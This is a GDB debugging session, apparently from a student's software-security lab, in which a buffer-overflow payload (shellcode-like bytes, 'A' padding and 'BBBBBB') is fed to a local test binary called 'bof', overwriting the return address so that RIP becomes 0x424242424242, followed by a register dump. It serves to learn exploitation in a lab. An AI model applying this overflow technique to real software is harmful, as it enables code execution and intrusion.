 This GDB supports auto-downloading debuginfo from the following URLs:
<https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) y
Debuginfod has been enabled.
To make this setting permanent, add 'set debuginfod enabled on' to .gdbinit.
Downloading separate debug info for /home/aitouaka/ensimag/softsec/TP2/bof
(No debugging symbols found in bof)
(gdb) run $(cat p
payload    pyload.py
(gdb) run $(cat payload )
Starting program: /home/aitouaka/ensimag/softsec/TP2/bof $(cat payload )
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Something will happens ! ����������������1�H�ѝ��Ќ��H��ST_�RWT^�;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb) info reg
rax            0x0                 0
rbx            0x7fffffffdd68      140737488346472
rcx            0x0                 0
rdx            0x0                 0
rsi            0x5555555592a0      93824992252576
rdi            0x7fffffffd930      140737488345392
rbp            0x4141414141414141  0x4141414141414141
rsp            0x7fffffffdc30      0x7fffffffdc30
r8             0x7ffff7e03b20      140737352055584
r9             0x410               1040
r10            0x1                 1
r11            0x202               514
r12            0x2                 2
r13            0x0                 0
r14            0x0                 0
r15            0x7ffff7ffd000      140737354125312
rip            0x424242424242      0x424242424242
eflags         0x10246             [ PF ZF IF RF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
fs_base        0x7ffff7fa2740      140737353754432
gs_base        0x0                 0
(gdb)